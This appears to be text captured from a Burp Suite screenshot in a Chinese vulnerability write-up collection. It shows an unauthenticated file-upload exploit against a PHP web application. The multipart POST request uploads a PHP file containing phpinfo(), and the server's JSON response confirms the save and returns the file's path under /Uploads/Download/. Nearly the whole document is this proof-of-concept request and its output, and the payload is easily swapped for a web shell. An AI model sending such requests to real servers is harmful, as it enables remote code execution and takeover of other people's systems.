 Request
Pretty Raw Hex \n
1 POST /index.php?s=
%2FHome%2FFile%2Fupload%2Fsession_id%2Fscevs8hub3m5ogla05a421hb42.html
HTTP/1.1
2 Host:
3 User-Agent: Go-http-client/1.1
4 Content-Length: 221
5 Content-Type: multipart/form-data;
boundary=------------------------e37a54d7d5380c9f
6 Accept-Encoding: gzip
7
8 --------------------------e37a54d7d5380c9f
9 Content-Disposition: form-data; name="download"; filename="test.php"
0 Content-Type: application/octet-stream
1
2 <?php
3 phpinfo();
4
5 --------------------------e37a54d7d5380c9f--
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 06 Aug 2021 01:32:51 GMT
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 366
5 Connection: keep-alive
6 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.5.38
7 X-Powered-By: PHP/5.5.38
8 Set-Cookie: PHPSESSID=scevs8hub3m5ogla05a421hb42; path=/
9 Expires: Thu, 19 Nov 1981 08:52:00 GMT
10 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-che
11 Pragma: no-cache
12 Vary: Accept-Encoding
13
14 {
"name":"test.php",
"type":"application\/octet-stream",
"size":19,
"key":"download",
"ext":"php",
"md5":"7aaf7acb737e485459c407da35f1b7a0",
"sha1":"e0a615a2dba8c571d5f276557ea2549485ba0cfe",
"savename":"610c9142aaab6.php",
"savepath":"2021-08-06\/",
"path":"\/Uploads\/Download\/2021-08-06\/610c9142aaab6.php",
"id":"22",
"status":1,
"info":"\u4e0a\u4f20\u6210\u529f",
"data":""
}
PeiQi文库